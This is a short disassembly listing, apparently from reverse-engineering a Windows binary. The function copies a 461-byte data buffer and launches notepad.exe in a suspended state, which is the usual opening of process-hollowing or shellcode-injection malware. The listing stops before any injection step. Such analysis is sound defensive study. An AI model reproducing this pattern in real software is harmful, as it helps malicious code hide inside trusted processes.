 sub_402D20 proc near
bInheritHandles= dword ptr -2A8h
dwCreationFlags= dword ptr -2A0h
lpEnvironment= qword ptr -298h
lpCurrentDirectory= qword ptr -290h
lpStartupInfo= qword ptr -288h
lpProcessInformation= qword ptr -280h
ProcessInformation= _PROCESS_INFORMATION ptr -278h
StartupInfo= _STARTUPINFOA ptr -260h
Buffer= byte ptr -1F5h
push    r12
push    rdi
push    rsi
push    rbx
sub     rsp, 2A8h
xor     eax, eax
mov     ecx, 1Ah
lea     rsi, unk_405057
xor     r9d, r9d        ; lpThreadAttributes
xor     r8d, r8d        ; lpProcessAttributes
lea     rdx, CommandLine ; "C:\\Windows\\System32\\notepad.exe"
lea     rdi, [rsp+2C8h+StartupInfo]
rep stosd
lea     rdi, [rsp+2C8h+ProcessInformation]
mov     ecx, 6
mov     [rsp+2C8h+StartupInfo.cb], 68h ; 'h'
rep stosd
lea     rax, [rsp+2C8h+ProcessInformation]
lea     rdi, [rsp+2C8h+Buffer]
mov     ecx, 1CDh       ; lpApplicationName
rep movsb
mov     [rsp+2C8h+lpProcessInformation], rax ; lpProcessInformation
lea     rax, [rsp+2C8h+StartupInfo]
mov     [rsp+2C8h+lpStartupInfo], rax ; lpStartupInfo
mov     [rsp+2C8h+lpCurrentDirectory], 0 ; lpCurrentDirectory
mov     [rsp+2C8h+lpEnvironment], 0 ; lpEnvironment
mov     [rsp+2C8h+dwCreationFlags], 4 ; dwCreationFlags
mov     [rsp+2C8h+bInheritHandles], 0 ; bInheritHandles
call    cs:CreateProcessA
test    eax, eax
jz      loc_402E89